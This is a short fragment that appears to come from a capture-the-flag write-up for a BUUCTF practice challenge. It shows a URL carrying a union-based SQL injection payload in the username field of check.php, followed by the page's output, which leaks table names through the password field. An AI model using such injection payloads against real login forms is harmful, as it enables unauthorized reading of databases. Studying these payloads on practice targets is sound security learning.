 a2d6ec3b-b11f-4c65-9ccf-354c60f90d4c.node3.buuoj.cn//check.php?username=1%27%20union%20select%201,2,group_concat(table_name)%20fr...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2!
Your password is 'geekuser,l0ve1ysq1'
OBEY THE LAW